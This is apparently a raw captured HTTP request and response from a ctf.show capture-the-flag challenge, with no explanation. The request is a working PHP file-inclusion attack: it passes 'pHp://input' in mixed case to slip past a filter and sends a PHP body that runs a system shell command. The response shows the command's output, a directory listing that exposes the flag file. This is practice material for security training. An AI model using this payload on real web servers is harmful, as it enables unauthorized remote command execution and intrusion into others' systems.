 GET /?file=pHp://input HTTP/1.1
Host: c31eb59e-a7e9-4b66-89a2-f524301bd982.challenge.ctf.show
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24", "Microsoft
Edge";v="134"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Edg/134.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Priority: u=0, i
Connection: close
Content-Length: 20
<?php system('ls')?>
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 14 Mar 2025 07:30:16 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified
-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,
Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 19
13
14 fl0g.php
15 index.php
16